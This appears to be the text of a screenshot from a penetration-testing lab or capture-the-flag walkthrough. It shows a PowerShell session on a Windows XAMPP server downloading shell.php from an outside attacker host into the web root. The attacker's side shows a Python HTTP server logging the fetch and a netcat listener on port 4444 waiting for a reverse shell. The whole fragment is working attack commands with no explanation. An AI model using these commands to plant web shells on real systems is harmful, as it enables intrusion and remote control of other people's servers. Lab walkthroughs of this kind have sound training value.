 PS C:\xampp\htdocs> IEX (New-Object Net.WebClient).DownloadFile('http://10.10.14.14/shell.php','C:\xammp\htdo
cs\shell.php')
PS C:\xampp\htdocs>  (New-Object Net.WebClient).DownloadFile('http://10.10.14.14/shell.php','C:\xampp\htdocs\
shell.php')
PS C:\xampp\htdocs>
❯ sudo python3 -m http.server 80
[sudo] password for belin:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/)
...
10.10.11.241 - - [25/May/2025 14:31:26] "GET /shell.
php HTTP/1.1" 200 -
❯ rlwrap nc -nlvp 4444